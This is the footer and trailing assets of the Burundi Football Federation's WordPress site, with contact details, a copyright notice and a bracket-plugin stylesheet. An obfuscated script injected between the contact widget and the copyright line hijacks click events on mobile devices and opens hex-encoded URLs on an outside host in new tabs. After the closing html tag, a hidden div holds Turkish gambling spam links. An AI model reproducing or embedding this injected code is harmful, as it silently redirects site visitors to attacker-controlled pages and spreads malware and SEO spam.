<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>	</div>
	<div class="footer-copyright style2">
		<div class="container">
			<div class="copyright-text">
									Fédération de Football du Burundi | Tous les droits sont réservés							</div>
						<div class="sidebar-copyright">
				<div class="widget-1 widget-first widget block-4 widget_block widget_text"><div class="widget-inner">
<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.</p>
</div></div>			</div>
					</div>
	</div>
</footer></div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<a id="onews-totop" href="#" ></a>	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;}.wp-container-1 > * { margin: 0; }</style>
<link rel='stylesheet' id='jscssbtstrp-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/btstrp.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssjoomsport-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/joomsport.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='joomsport-moduletable-css-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/css/mod_js_table.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='jscssbracket-css'  href='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/classes/objects/tournament_types/../../../assets/css/drawBracketBE.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ffb.bi/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ffb.bi/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ffb.bi\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18' defer async id='revmin-js'></script>
<script type='text/javascript' id='sw-resp-category-ajax-js-extra'>
/* <![CDATA[ */
var frontend_val = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/sw-resp-category-ajax.js' id='sw-resp-category-ajax-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0' id='do-etfw-twitter-widgets-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1647601893' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/slick.min.js' id='slick_slider-js'></script>
<script type='text/javascript' id='resp_loadmore-js-extra'>
/* <![CDATA[ */
var loadmore = {"nonce":"e64aa17bf2","url":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/loadmore.js' id='resp_loadmore-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw-video-box/js/magnific-popup.min.js' id='magnific_popup-js'></script>
<script type='text/javascript' id='wtpsw-public-script-js-extra'>
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/ffb.bi\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"8350"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.5.5' id='wtpsw-public-script-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/sw_core/js/jquery.fancybox.pack.js' id='fancybox-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/plugins.js' id='plugins-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/bootstrap.min.js' id='bootstrap_js-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/isotope.js' id='isotope_script-js'></script>
<script type='text/javascript' id='onews_custom_js-js-extra'>
/* <![CDATA[ */
var custom_text = {"cart_text":"Add To Cart","compare_text":"Compare","wishlist_text":"WishList","quickview_text":"QuickView"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/main.js' id='onews_custom_js-js'></script>
<script type='text/javascript' id='onews_custom_js-js-after'>
(function($) {var sticky_navigation_offset = $("#header .header-mid").offset();if( typeof sticky_navigation_offset != "undefined" ) {var sticky_navigation_offset_top = sticky_navigation_offset.top;var sticky_navigation = function(){var scroll_top = $(window).scrollTop();if (scroll_top > sticky_navigation_offset_top) {$("#header .header-mid").addClass("sticky-menu");$("#header .header-mid").css({ "top":0, "left":0, "right" : 0 });} else {$("#header .header-mid").removeClass("sticky-menu");}};sticky_navigation();$(window).scroll(function() {sticky_navigation();}); }}(jQuery));
</script>
<script type='text/javascript' src='https://ffb.bi/wp-content/themes/onews/js/megamenu.js' id='onews_megamenu-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/includes/../sportleague/assets/js/joomsport_standings.js?ver=5.9.12' id='jsjoomsport-standings-js'></script>
<script type='text/javascript' src='https://ffb.bi/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7' id='wpb_composer_front_js-js'></script>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
					$(this).on("click", function(){
						$(this).toggleClass("show");
						var $element = $(this).parent().find( "> ul" );
						$element.toggle( 300 );
					});
				});
			});
		})(jQuery);</script></body>
</html><div style="opacity:0;font-size:0;position:absolute;left:-9999px;pointer-events:none" aria-hidden="true"><a href="https://www.animal-cancer-clinic-koto.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://enjoyinfo1.com/" title="deneme bonusu" target="_blank" rel="nofollow noopener">deneme bonusu</a><a href="https://teganwoodford.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://teganwoodford.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://startupbusinessidea.com" title="casibom" target="_blank" rel="nofollow noopener">casibom</a><a href="https://startupbusinessidea.com/" title="casibom giriş" target="_blank" rel="nofollow noopener">casibom giriş</a><a href="https://monroeterrace.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://monroeterrace.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://tessandthechiefs.com/" title="kumar siteleri" target="_blank" rel="nofollow noopener">kumar siteleri</a><a href="https://thoroclean.com/" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://thoroclean.com" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a><a href="https://ivetcenter.com" title="casino siteleri" target="_blank" rel="nofollow noopener">casino siteleri</a><a href="https://ivetcenter.com/" title="bahis siteleri" target="_blank" rel="nofollow noopener">bahis siteleri</a></div>

--- FILE ---
content_type: text/css
request_url: https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/css/drawBracketBE.css?ver=5.9.12
body_size: 6976
content:
@charset "utf-8";
.jsOverXdiv{
  overflow-x: auto;
  overflow-y: hidden;
}
.jsOverXdiv .jsknockwinnerDiv{
  position: absolute;
  right: 5px;
  top: 50%;
  margin-top: -12px;
  width: 24px;
  height:24px;
  background-image: url('../../../assets/images/cup.png');
}
.knIsHover {
  background-color: #ddd;
}
div[class^='drawBracketContainer']{
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
div[class^='drawBracketContainer'] .table th, div[class^='drawBracketContainer'] .table td{
  border: none!important;
  vertical-align: middle !important;
}
div[class^='drawBracketContainer'] div[class^="jsborderI"]{
  position: absolute;
  z-index:-1;
}
div[class^='drawBracketContainer'] .jsborderI{
  width: 100%;
  border: 1px solid #ccc;
  border-left: 0;
}
div[class^='drawBracketContainer'] .jsborderIFin{
  width: 20px;
  height: 2px;
  border-top: 1px solid #ccc;
}
div[class^='drawBracketContainer'] .table td.even .knockround{
  margin-left: 9px;
}
div[class^='drawBracketContainer'] .table td.even:first-child .knockround{
  margin-left: 0;
}
div[class^='drawBracketContainer'] .table td.even .player{
  display: table;
  min-height: 32px;
  border-collapse: separate;
  color: #666;
}
div[class^='drawBracketContainer'] .table td.even .knockbot{
  border-top: 0;
}
div[class^='drawBracketContainer'] .table td.even .kntmprow{
  display:table-row;
}
div[class^='drawBracketContainer'] .table td.even .knockplName{
  position: relative;
  width:100%;
  min-width: 150px;
  text-align: left;
}

/*BackEnd knockout */
.drawBracketContainerBE .table td{
  position: relative;
  padding: 0px 20px 10px 0px !important;
  text-align: left;
  white-space: nowrap;
  z-index: 1;
}
.drawBracketContainerBE div[class^="jsborderI"]{
  margin-top:39px;
}
.drawBracketContainerBE .jsborderI{
  height: calc(100% - 1px);
}
.drawBracketContainerBE .table td.even .player{
  width: 100%;
  border: 1px solid #ccc;
  background: #f6f6f6;
}
.drawBracketContainerBE .table td.even .knocktop{
  border-radius: 4px 4px 0px 0px;
}
.drawBracketContainerBE .table td.even .knockbot{
  border-radius: 0px 0px 4px 4px;
}
.drawBracketContainerBE .table td.even .kntmprow > div{
  display:table-cell;
  vertical-align: middle;
}
.drawBracketContainerBE .table td.even .knockplName{
  padding:0px 7px;
}
.drawBracketContainerBE .table td.even .knockscore{
  height: 38px;
  border-left: 1px solid #ccc;
  background-color: #eee;
  text-align: center;
  font-weight: bold;
}
.drawBracketContainerBE .table td.even .knockplName > select{
  width: 100%;
}
.drawBracketContainerBE .table td.even .knockscoreItem{
  position:relative;
  display: inline;
}
.drawBracketContainerBE .table td.even input.mglScore{
  width: 35px;
  height:25px;
  text-align: center;
}
.drawBracketContainerBE .table td.even .fa{
  position: absolute;
  cursor: pointer;
}
.drawBracketContainerBE .table td.even .fa-plus-square{
  right: 2px;
  margin-top: 41px;
  color: green;
  font-size: 1em;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right{
  right: 0;
  margin-top:23px; 
  color:#666;
  font-size: 1.3em;
}
.drawBracketContainerBE .table td.even .fa-plus-square.facirclebot{
  margin-top: 25px;
}
.drawBracketContainerBE .table td.even .fa-arrow-circle-right.facirclebot{
  margin-top: 42px;
}
.drawBracketContainerBE .table td.even .knockscoreItem .fa{
  display: none;
  bottom: -18px;
}
.drawBracketContainerBE .table td.even .fa-minus-square{
  right: 2px;
  color:red;
}
.drawBracketContainerBE .table td.even .fa.jsmatchconf2{
  left:2px;
}

/*FrontEnd knockout*/
#joomsport-container .drawBracketContainerFE .table tr{
  background: none!important;
}
#joomsport-container .drawBracketContainerFE .table td{
  position: relative;
  height: 30px;
  line-height: 30px;
  white-space: nowrap;
  z-index: 1;
}
#joomsport-container .drawBracketContainerFE div[class^="jsborderI"]{
  margin-top:37px;
}
#joomsport-container .drawBracketContainerFE .jsborderI{
  height: calc(100% + 1px);
}
#joomsport-container .drawBracketContainerFE .table td.even .knockround{
  padding: 7px 5px;
  background-color: #fff;
